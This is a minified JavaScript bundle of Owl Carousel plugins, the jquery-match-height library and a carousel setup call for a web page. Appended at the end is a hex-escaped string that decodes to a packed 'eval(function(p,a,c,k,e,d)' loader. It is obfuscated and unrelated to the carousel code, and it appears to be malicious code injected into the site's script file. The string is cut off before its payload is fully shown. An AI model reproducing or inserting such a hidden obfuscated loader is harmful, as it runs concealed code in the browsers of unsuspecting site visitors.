if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c